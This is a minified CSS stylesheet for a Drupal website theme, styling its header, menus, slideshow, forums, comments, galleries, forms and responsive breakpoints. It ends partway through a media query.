ol{list-style:upper-alpha;margin-bottom:0}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}abbr,acronym{border-bottom:#999 1px dotted;cursor:help}
big{font-size:1.3em}cite,em{font-style:italic}ins{background-color:#fdfc9b;text-decoration:none}pre{background:#d8d8d8;text-shadow:1px 1px #fff;border:1px solid #bbb;padding:7px;margin:5px 0;border-radius:7px}blockquote,q{quotes:none;border:1px solid #e5e3e3;background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/quote.png) 10px 10px no-repeat;padding:20px 10px 10px 56px;text-shadow:1px 1px #fff;margin:5px 0;border-radius:2px}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}strong{font-weight:700}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;font-size:10px}sup{bottom:1ex}sub{top:.5ex}img,video{max-width:100%;height:auto}video{display:block}audio{max-width:100%}b{font-weight:700;color:#333}#header_wrapper{position:relative;z-index:9}#header{max-width:1170px;margin:0 auto;padding:10px}.logo_wrap{float:left;display:inline-block;margin:5px 0;width:78%;min-height:195px}#logo{display:inline-block;float:left;width:20%;min-width:195px;min-height:190px}#logo a{margin:0 5px 0 0;display:block;width:100%;min-height:190px}#logo img{display:block;width:100%}#site-title{margin:0;font-weight:700;line-height:112%;display:inline-block;font-size:22px !important;float:left;width:76%;margin-left:1%}#site-title a{font-weight:400;font-weight:500;font-size:90px;display:inline-block;margin-top:2%}#site-title .content a{font-size:20px}#site-description{margin:0;clear:both;color:#a1a1a1;font-size:36px !important;line-height:120%;font-weight:400;margin-left:6px}#web-address{margin-left:6px}#header .region-user-menu{float:right;vertical-align:top;font-size:14px;width:22%}.front #header .region-contact-no{float:left;vertical-align:top;font-size:14px;margin-left:17.5%;margin-top:-3%}.region-search{float:right;position:relative;width:15%}.region-search input{margin:0}.region-search .form-submit{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #0194ca no-repeat center;font-size:0;vertical-align:top;border:0;margin:0;border-radius:0;box-shadow:none;position:absolute;top:0;right:0;height:auto}.region-search .form-submit:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #1ba9dd no-repeat center;border:0}.region-contact-no p{margin:0}.menu_wrapper{width:100%}.menu-wrap{top:0;z-index:99;width:100%;background:#057299}.not-front .menu-wrap{margin-bottom:20px}#main-menu{position:relative;display:inline-block;text-align:center;width:100%}#main-menu ul{padding:0;margin:0;text-align:center;display:inline-block}#main-menu li{position:relative;display:inline-block;zoom:1;vertical-align:top;float:left}#main-menu a{padding:16px 9px !important;display:block;text-decoration:none;color:#c6e7f4;line-height:100%;white-space:nowrap;text-transform:uppercase;border-right:1px solid #057299}#main-menu li li a.active{border-bottom:1px solid #525252}#main-menu li:hover>a{background:#024e69}#main-menu ul li:first-child{padding-left:0}ul.menu{padding:0;margin:0}.region ul.menu li,.region ul.links li,.region .item-list ul li{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/marker.png) no-repeat scroll 1px center rgba(0,0,0,0);list-style:none outside none;margin:0 0 2px;padding:0 0 0 10px;text-align:left}#block-system-user-menu ul li{background:0 0;font-size:15px;font-weight:600;display:inline;clear:left;float:left}.drop-down-toggle{position:absolute;top:5px;right:16px;display:none;width:40px;height:40px;border-radius:30px;background:#494747;border:#aaa 2px solid}.drop-down-arrow{display:block;width:0;height:0;margin:12px 0 0 4px;border-top:14px solid #aaa;border-left:transparent 14px solid;border-right:transparent 14px solid}#main-menu li li{float:none;min-width:150px;padding:0;margin:0;position:relative}#main-menu li ul ul{left:100%;top:0}#main-menu li.last ul ul{left:initial !important;right:100%}#main-menu li li a{min-width:150px;margin:0;border-bottom:1px solid #525252;text-align:left;overflow:hidden;padding:15px;color:#dedede;font-size:11px;border-right:0}#main-menu li li.expanded>a{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/arrow.png) center right no-repeat}
#main-menu li ul{display:none;position:absolute;z-index:9999;padding:0;margin:0;background:#333;top:50px;overflow:visible !important}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:table}#main-menu .nav-toggle{display:none}#main-menu ul li.leaf,#main-menu ul li.expanded,#main-menu ul li.collapsed{list-style:none}#main-menu ul.menu li li{border:0;margin:0;width:100%}#main-menu ul.menu li li:hover>a{color:#fff;background-color:#222}#main-menu li.expanded,#main-menu li.collapsed,#main-menu li.leaf{margin:0;padding:0}#container{clear:both;overflow:hidden;padding:10px 0}.container-wrap{margin:0 auto;overflow:hidden;padding:0 2%}.front .slideshow{position:relative}.region-slideshow{background-size:100%}#block-nivo-slider-nivo-slider{margin:0 auto}#slider{background:0 0;position:relative;box-shadow:none;overflow:visible}.nivo-caption{background:0 0;top:27%;width:80%;font-size:16px;height:auto;line-height:150%;text-align:center;margin:0 auto;left:20%;margin-left:-10%;opacity:9}.nivo-caption h2{padding:10px 0;font-size:26px;text-transform:uppercase;line-height:100%}.nivo-caption p{padding:15px 0}.slider-wrapper #slider{position:relative;overflow:hidden;margin:0 auto;overflow:hidden;position:relative;z-index:1;width:100%}.theme-default .nivo-controlNav{text-align:center}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{width:100px}.theme-default .nivo-controlNav{padding:5px 0 0;position:absolute;bottom:15px;z-index:99;text-align:center;width:100%}.theme-default .nivo-controlNav a{text-indent:9999px;font-size:0}.theme-default .nivo-controlNav a:hover img{background:#999}.theme-default ul.banner-menu{overflow:hidden;margin:0}.theme-default ul.banner-menu li{display:inline-block}.theme-default ul.banner-menu li a{display:block !important;background:0 0;border:1px solid #19ff2d;padding:6px 18px;border-radius:3px;font-size:13px;text-transform:uppercase;letter-spacing:0;margin-right:20px}.theme-default ul.banner-menu li.active a{background:#06be16}.content-sidebar-wrap{float:left;width:100%}.content-sidebar-wrap #content{display:inline;margin-bottom:10px;float:right;width:100%}#sidebar-first{float:left}#sidebar-second{float:right}aside .block{margin-bottom:10px}aside #user-login-form input.form-text{width:100%}body.two-sidebars .content-sidebar-wrap{width:79%}body.two-sidebars #content{width:73%}body.two-sidebars #sidebar-first{width:24%}body.two-sidebars #sidebar-second{width:19%}body.sidebar-first .content-sidebar-wrap{width:100%}body.sidebar-first #content{width:73%}body.sidebar-first #sidebar-first{width:24%}body.sidebar-second .content-sidebar-wrap{width:75%}body.sidebar-second #content{width:100%}body.sidebar-second #sidebar-second{width:22%}.breadcrumb{margin-bottom:10px;border-bottom:#eee 1px solid}.node{margin:10px 0}.node h2.title,.page-title{font-size:40px;line-height:1.2em}.node h2.title a,.page-title a{color:#000}.block{margin-bottom:2%}.block:last-child{margin:0}.block>h2{margin:0;padding:10px 0;overflow:hidden}.theme-default .nivo-directionNav a{top:0;left:0;opacity:.9 !important;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px;height:50px;width:35px}.nivo-directionNav{position:absolute;bottom:0;right:0;left:0;width:100%;height:40px;top:50%;z-index:6;margin-top:-20px}.theme-default .nivo-caption *{font-family:'Open Sans',sans-serif;color:#fff}.theme-default .nivo-directionNav a:hover{opacity:.6 !important}.theme-default a.nivo-prevNav:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px}.theme-default a.nivo-nextNav{right:0;background-position:-78px 56px;left:auto}.theme-default a.nivo-nextNav:hover{background-position:-78px 56px}#footer-area ul.menu li a.active{color:#ddd}.region-front-welcome{max-width:1170px;margin:2% auto;text-align:center;overflow:hidden;line-height:150%}.region-front-welcome .block h2{text-align:center;font-size:22px}.submitted{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f7f7f7;border:1px solid #ececec;border-radius:4px;clear:both;color:#383838;display:inline-block;margin-bottom:5px;padding:2px 8px}
.links{color:#000;margin-top:10px}ul.links{margin:0}.form-submit{cursor:pointer;margin:5px}input.form-checkbox,input.form-radio{vertical-align:baseline}.item-list ul{margin:0;padding:0}ul.inline{clear:both}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px}ul.primary{border:none;margin:0;padding:0}ul.primary li{float:left}ul.primary li a{background:0 0;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff}ul.primary li a:hover{background:#888;text-decoration:none}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0}ul.secondary li{border-right:none}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none}ul.secondary a.active{border-bottom:none}.field-name-field-tags{margin:0 0 10px}.field-name-field-tags a{display:inline-block;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/tag.png) no-repeat;padding:0 8px 0 16px;height:30px;text-shadow:1px 1px #fff;border-radius:2px;font-size:17px;font-weight:600;background-size:100% 100%}.field-name-field-tags .field-item{margin:0 1em 0 0}.field-name-field-tags div{display:inline}.profile{margin:1.5385em 0}.profile dd{margin-bottom:1.5385em}.profile h3{border:none}.profile dt{margin-bottom:0}.password-parent{width:36em}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff}.field-name-taxonomy-forums div{display:inline;margin-top:4px}#forum .title{font-size:16px}#forum .submitted{font-size:12px;background:0 0;padding:0}#forum .container{background:#a1a1a1;color:#fff}#forum .container a{color:#000;font-weight:700}#forum div.indent{margin-left:2px}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0}#forum th{background:#434343;text-shadow:none;color:#fff}#forum th a{color:#fff}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px}#forum .name a{font-size:16px}img{outline:0}img.scale-with-grid{max-width:100%;height:auto}.comment h2.title{border-bottom:1px solid #eee;padding-bottom:7px;margin-bottom:20px}.user-picture{text-align:center}.comment div.user-picture img{margin-left:0;border-radius:50%;border:0;max-width:80px}.comment-submitted{text-align:center}.comment{padding:20px 0;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 10px 0 0;vertical-align:top;overflow:hidden;width:20%;margin:0}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .comment-submitted .comment-time{font-size:.786em}.comment .comment-submitted .comment-permalink{font-size:.786em;text-transform:lowercase}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/comment-arrow.html) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px}.comment .comment-text{padding:0 15px;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:80px;border:1px solid #eee}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment .comment-text .comment-arrow{border-left:1px solid #fff;border-right:1px solid #fff}.region-testimonials{margin:20px 0;text-align:center}.testimonial-author{overflow:hidden;width:226px;margin:32px auto 0 auto;border:1px solid #e5e3e3;padding:10px;text-align:left}.testimonial-author img{float:left;margin-right:10px;width:50px}.testimonial-author .testimonial-content{float:left;margin:0;padding:5px}.region-testimonials blockquote{position:relative;text-align:center}
.region-testimonials blockquote:before{content:'';border-top:20px solid #e5e5e5;border-right:16px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-21px}.region-testimonials blockquote:after{content:'';border-top:20px solid #fdfdfd;border-right:15px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-19px}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;table-layout:fixed;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;left:-1px;line-height:2;padding:0;padding-left:10px !important;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic}input{margin:2px 0;padding:4px}input:focus{outline-color:#ecf8fc}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #e5e3e3;padding:7px;border-radius:2px;max-width:100%}.password-suggestions ul li{margin-left:1.2em}.form-item,.form-actions{margin:10px 0}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}button,body a.btn,input[type=submit],input[type=reset],input[type=button]{margin:0 5px 5px 0;font-size:13px;line-height:13px;padding:8px 15px;border:1px solid #ddd;display:inline-block;background-image:linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-webkit-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);-moz-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);box-shadow:0px 1px 1px 0px rgba(180,180,180,.2)}button:hover,body a.btn:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{background:#1ba9dd;color:#fff;border:1px solid #0194ca}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.region-user-menu ul.menu li{display:inline-block;padding:0;background:0 0;border:0;*display:inline;*zoom:1;margin:0}.region-user-menu ul.menu li a{display:block;border-right:1px solid #eee}.region-user-menu ul.menu li a:hover{color:#24c9cf}.search_block{margin:9px 0;overflow:hidden}.region-search input.form-text{width:100%;background:#fff;border-radius:0;padding:5px}.top_right .region-user-menu{overflow:hidden;float:right}
#top-area a,#block-views-feature-content-block .views-field-views-ifempty a{color:#ecf9fd;border-radius:3px}#top-area .block{margin:0}#top-area .column{float:left;width:33.3%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:260px}#top-area .column h2{text-align:center}#top-area .column.two{background:#0194ca}#top-area .column.three{background:#20a8da}#top-area .column.four{background:#49c9f9}#top-area .column.five{background:#36bff2}#top-area .column.six{background:#4fc8f5}#top-area .fa{border-radius:50%;font-size:42px;text-align:center;color:#fff}#footer-area{margin:25px auto}#footer-area .column:last-child{float:right}#top-area .column-title{color:#e0e0e0}#footer{overflow:hidden;clear:both}.footer_credit{border-top:1px solid #eee;padding:10px 0}.region-signup{background:#ecf8fc;border:1px solid #c3ebf5;padding:20px 10px;margin:10px 0;text-align:center}.region-signup p{margin:0}.region-signup h1{margin-bottom:15px}.region-signup .btn{background:#97ba0c;border-color:#aad20e;color:#fff;border:0}.region-signup .btn:hover{background:#aad20e}.footer_credit .copyright{text-align:center}#footer-area .column{float:left;width:25%;padding-right:3%}#footer-area .column:first-child{margin-left:0}.credits{padding:6px 0;font-size:11px;text-align:center;color:#333;background:#eee}.social-icons{text-align:right;float:right}.social-icons ul{margin:0}.social-icons li{display:inline-block}.social-icons li a{width:25px;color:#888;padding:5px 6px;display:block;overflow:hidden;background:#f9f9f9;border-radius:3px;border:1px solid #eee;line-height:100%;text-align:center}.social-icons li a:hover{background:#fff;color:#999}.region-user-menu h2{display:none}.region-user-menu ul li{display:inline-block;background:0 0;padding:0 10px;border-right:1px solid #636363;line-height:100%}.region-user-menu ul li.last a{border:0}#footer_wrapper{margin:10px 0 0}.footer_block{clear:both}.bottom_widget #footer-area .column.two{width:100%;background:#fff;padding:1% 2%;margin-right:1%;border:1px solid #f4f4f4}.bottom_widget #footer-area .column{width:100%}.bottom_widget #footer-area .column .block:first-child{width:70%;float:left}.bottom_widget #footer-area .column.two .block:first-child{width:100%;float:none}.top_widget #footer-area .column{width:49.5%}.page-blog article{padding-bottom:20px;border-bottom:1px solid #f0f0f0;margin-bottom:20px}.page-blog article footer{padding:5px 10px;border:1px solid #e7e7e7}.field-name-field-tag{margin:20px 0;overflow:hidden}.field-name-field-tag .field-item{display:inline-block}.field-name-field-tag .field-item a{display:block;background:#5183af;color:#fff;padding:4px 8px;margin:2px;border-radius:3px}.user-menu-wrapper{width:100%;overflow:hidden;padding:5px 0;border-bottom:1px solid #eee}.user-menu-wrapper *{font-size:12px}.user-menu-wrapper ul.menu{text-align:right;margin:0;float:right}.user-menu-wrapper ul.menu li{margin:0;padding:0;border:0;float:left;background:0 0}.user-menu-wrapper ul.menu li a{display:block;padding:4px 8px}.user-menu-wrapper ul.menu li a:hover{text-decoration:none}.region-contactno{float:left}.region-contactno .block{float:right}.region-contactno h2,.region-contactno .content{float:left;margin:0;padding:0;margin-left:2px;border:0}.region-contactno .content p{padding:0;margin:0}.full-wrap{max-width:1268px;margin:0 auto;text-align:center}#footer .column li{display:block;padding:10px 0;border-bottom:1px solid #f4f4f4}#footer .column li:last-child{border:0}#footer ul{margin:0;overflow:hidden}.feature{text-align:center}.feature .fa{padding:26px;font-size:58px;margin:0 auto;border-radius:50%;width:110px;text-align:center;height:110px;margin:3% 0}.not-logged-in.page-user #page-wrap .page-title,.not-logged-in.page-user #page-wrap .tabs-wrapper{display:none}.not-logged-in.page-user #page-wrap{max-width:500px;margin:4% auto;background:#fff;padding:10px 30px;border:1px solid #ddd}.not-logged-in.page-user .breadcrumb{display:none}div.error,div.status,div.warning{background:#fef5f1;border-radius:3px;border-color:#ec7f58;padding:5px 15px}div.status{background:#f8fff0;border-color:#be7}
div.warning{background-color:#fffce5;border-color:#ed5}.region-clients{overflow:hidden;padding:10px 0}.region-clients ul li{list-style:none;float:left;width:20%;text-align:center;padding:1.5%}.view-news .views-row{overflow:hidden;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.view-news .views-field{margin:5px 0}.view-news .views-row:last-child{margin:0;padding:0}.view-news p{margin:0}.view-news .views-field-created{font-weight:600;font-size:12px;color:#666}.view-news .views-row.views-row-last{border:0}.view-gallery .view-content{overflow:hidden}.view-gallery .views-row{float:left;width:33%;padding:1px}.page-gallery .region-content .view-gallery .views-row{width:25%}.view-gallery .views-row img{display:block}.view-gallery .views-row img:hover{opacity:.6}.view-feature-content table{background:0 0;border:none}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;color:#fff;overflow:hidden;min-height:260px;height:450px;border:none;position:relative}#block-views-feature-content-block .views-field-edit-node{position:absolute;top:0;right:3%}#block-views-feature-content-block .views-field-edit-node a{color:#fff;font-size:12px}#block-views-feature-content-block .col-1 .views-field-body a,#block-views-feature-content-block .col-2 .views-field-body a,#block-views-feature-content-block .col-3 .views-field-body a,#block-views-feature-content-block .col-1 .views-field-nothing a,#block-views-feature-content-block .col-2 .views-field-nothing a,#block-views-feature-content-block .col-3 .views-field-nothing a{border:solid 1px #fff;padding:5px 10px;color:#fff}#block-views-feature-content-block .views-field-title{padding:10px 0;min-height:76px}#block-views-feature-content-block .views-field-title a{font-size:18px;margin:0;padding:10px 0;overflow:hidden;color:#fbffff;font-weight:600;text-transform:uppercase;text-decoration:underline}#block-views-feature-content-block .views-field-field-image,#block-views-feature-content-block .views-field-field-image .field-content,#block-views-feature-content-block .views-field-field-image img{height:220px;margin:0}#block-views-feature-content-block .row-1 .col-1{background:#06759d;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-2{background:#02698e;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-3{background:#085774}#block-views-feature-content-block .row-2 .col-1{background:#02698e;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-2{background:#085774;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .views-more-link{clear:left;float:right;width:100%;text-align:right;border:none;margin-top:5%;font-size:16px;border:0 !important;color:#fff;font-weight:600}#block-views-feature-content-block .views-field-nothing{margin-top:2%}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:228px}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;display:inline-block;height:220px;width:306px}#block-views-feature-content-block .views-field-views-ifempty span,#block-views-feature-content-block .views-field-views-ifempty div,#block-views-feature-content-block .views-field-views-ifempty iframe{width:100%;height:100%}#block-views-feature-content-block .views-field-body{display:inline-block;float:left;clear:left;width:100%;padding-top:3%}.not-front #site-title{font-size:40px}.not-front #site-description{font-size:15px}.not-front .region-user-menu{width:15%}.not-front .region-user-menu #block-system-user-menu{float:right;margin-top:4%}.not-front .region-contact-no{float:left;margin-left:20%;vertical-align:top;font-size:12px;width:85%}.not-front .region-contact-no .block{display:inline-block;float:left}.not-front .region-contact-no .block:last-child{margin-left:5px}.view-id-taxonomy_term .field-name-field-image{margin-right:2%;width:23%}
.view-id-taxonomy_term h2.title{font-size:25px}.view-id-taxonomy_term table{border-collapse:separate;border-spacing:0 1em;background:0 0;border:none}.view-id-taxonomy_term footer{display:inline-block;float:right;clear:left}.view-id-taxonomy_term .views-exposed-widgets{display:inline-block;background:#09a9e5;padding:12px}.view-id-taxonomy_term .views-exposed-widgets label{color:#fff}.view-id-taxonomy_term table td{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;color:#000}.region-feature-content .block h2{text-align:center;font-size:35px;font-weight:600;margin-bottom:.5%}.view-events .views-row{margin-bottom:1%;border:solid .2px #aedff2}.view-events .views-field-title{background:#09a9e5;color:#fff;padding:.5% 1%;margin-bottom:0}.view-events .views-field-title a{color:#fff;font-size:23px;font-weight:600}.view-events .views-field-start-date h1,.view-events .views-field-start-date span{font-weight:600}.view-events .views-field-start-date,.view-events .views-field-city{background:#f;padding-left:1%;font-size:15px;color:#333}.view-success-stories table{border-collapse:separate;border-spacing:1em 0;background:#fff;margin-left:-2%;border:none}.view-success-stories .col-1,.view-success-stories .col-2{width:50%;padding:0 !important;vertical-align:top}.view-success-stories .views-field-edit-node{width:100%;text-align:right;font-size:11px;background:#0d81ab}.view-success-stories .views-field-edit-node .field-content a{color:#fff}.view-success-stories .views-field-title{width:100%;text-align:center;background:#09a9e5;color:#fff;min-height:65px}.view-success-stories .views-field-title .field-content a{color:#fff;font-weight:600;font-size:22px}.view-success-stories .views-field-field-image,.view-success-stories .views-field-field-contractor-info,.view-success-stories .views-field-field-city{text-align:center;margin-top:2%}.view-id-newsletter .views-row{margin:.5em 0 .5em 1em !important;list-style-type:circle !important;background-color:#09a9e5 !important;padding:7px 0 7px 10px !important}.view-id-newsletter .views-row .views-field-name a{font-weight:600;font-size:16px;color:#fff}.view-photo-gallery .views-field-field-multiple-images{display:inline-block;width:100%;background:#fff;text-align:center}.view-photo-gallery .views-field-field-multiple-images .field-content{position:relative}.view-photo-gallery .views-field-field-multiple-images .hover{position:absolute;top:57%;width:100%;height:197px}.view-photo-gallery .views-row{float:left;width:17% !important;display:inline-block;text-align:center;border:solid 1px #0194ca;margin-right:1em;min-height:225px;background:#0194ca;overflow:hidden}.view-photo-gallery .views-row .views-field-field-multiple-images a{display:inline-block;max-height:140px;margin-top:8px;width:100%}.view-photo-gallery .views-row .views-field-field-multiple-images img{max-width:100%;height:140px;width:100%}.view-photo-gallery .views-row blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin:0}.view-photo-gallery .views-row blockquote p{margin-bottom:0}.view-photo-gallery .views-field-title{background:#0194ca}.view-photo-gallery .views-field-title a{color:#fff !important}.view-taxonomy-term .view-filters{display:inline-block;position:absolute;left:100%;padding-left:2%;margin-top:2%}.view-taxonomy-term .view-filters #edit-field-tags-tid-wrapper{width:56%}.view-taxonomy-term .view-filters .views-submit-button{margin-top:2%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-label{float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-name-field-image{width:23%}.view-taxonomy-term .social-share{float:right}.view-taxonomy-term .social-share span{display:none}.view-taxonomy-term h2 a{font-size:35px;font-family:georgia}.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{float:left;margin-right:3%;display:inline-block;height:219px;min-height:219px;background:#fff;text-align:center;margin-bottom:2%;width:22%;border:solid 1px #0194ca;overflow:hidden;position:relative;background:#333;padding-top:1.5%;padding-bottom:1.5%}
.node-type-image-gallery .field-name-field-multiple-images{display:inline-block;width:100%}.node-type-image-gallery .field-name-field-multiple-images img{max-height:100%;max-width:100%;min-height:100%;min-width:100%;background:#000;margin:auto}.node-type-image-gallery .field-name-field-multiple-images blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin-top:-4px;margin-bottom:0;display:none !important}.node-type-image-gallery .field-name-field-multiple-images blockquote p{margin:0}#footer .credits{display:none}.region-feature-content h2{text-align:center}.tuayp,.con-wt-us-ibew25{background-color:#01a0d8;padding:3em 2em;color:#fff}.tuayp p,.con-wt-us-ibew25 p{text-align:center}.tuayp h2,.con-wt-us-ibew25 h2{color:#fff;margin-top:0;font-weight:600;font-size:30px;line-height:1.3em;text-align:center;margin-bottom:.8em;font-family:'Open Sans',sans-serif;text-transform:uppercase}.tuayp a,.con-wt-us-ibew25 .reg-ibew25{background:#000;color:#fff;padding:10px;margin:0 auto;text-align:center;font-family:'Oswald',sans-serif;font-size:21px;text-align:center;font-weight:500}#block-views-feature-content-block .views-more-link{float:none}.ft-img img{max-width:55%}.front .region-content .block h2{font-size:35px;margin-bottom:2%;text-align:center}.front .node-news-article .title{font-size:33px;font-family:georgia;line-height:1.2em;text-transform:capitalize;font-weight:600}.front .region-content .node{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;margin-bottom:1em}.front .region-content .node .field-name-field-image{float:left;margin-right:1em}.view-id-frontpage .views-field-field-image{float:left;margin-right:2%;width:21%;display:inline-block}.view-id-frontpage .views-field-field-image imag{width:100%}.view-id-frontpage .views-row{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 10px 10px;margin-bottom:2em;display:inline-block;width:100%}.block .address{line-height:1.5}.view-gallery-preview .cols-2 td{text-align:center}.view .cols-4 td{text-align:center}.block .media .element-invisible{display:none}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .row-2 .col-1{background:#02698e}.view-revised-galleries td,.view-photo-gallery td{width:50%;padding:0}.view-revised-galleries .views-field-field-multiple-images{text-align:center}.node-type-image-gallery .container-wrap{padding:0 7%}.node-type-image-gallery .page-title{font-size:35px}.view-New-Conduit-View .views-field.views-field-field-attachments{text-align:center}.page-node .page-title{text-align:center}#container #content form.webform-client-form fieldset{min-width:0 !important}form.webform-client-form input[type=submit],form.webform-client-form input[type=reset],form.webform-client-form input[type=button]{font-family:'Open Sans',sans-serif !important;color:#333 !important;font-size:13px !important}.group_container{width:100%;display:table;background:#fff !important}.group_row{width:100%;display:table-row}.group_column{width:25%;display:table-cell;border:#ececec 1px solid;padding:5px;font-size:16px}@media (max-width:768px){.group_row{border:#ececec 1px solid !important;display:block !important}.group_column{display:block !important;width:100% !important;border:none !important}.table_caption{font-size:18px !important;font-weight:700 !important;border:#ececec 1px solid !important;background:#ececec !important}.group_container{margin-top:50px !important}}@media screen and (max-width:1152px){#page-wrap,#footer{padding:0 1%}.flex-caption{margin-top:0 !important}}@media screen and (max-width:960px){body aside,body #content,#top-area .column,#footer-area .column{float:none !important;width:100% !important;padding:0 !important;margin:0 !important;clear:both}#page-wrap,#footer{padding:0}.container-wrap{margin:0 15px}#top-area .column{padding:15px !important}
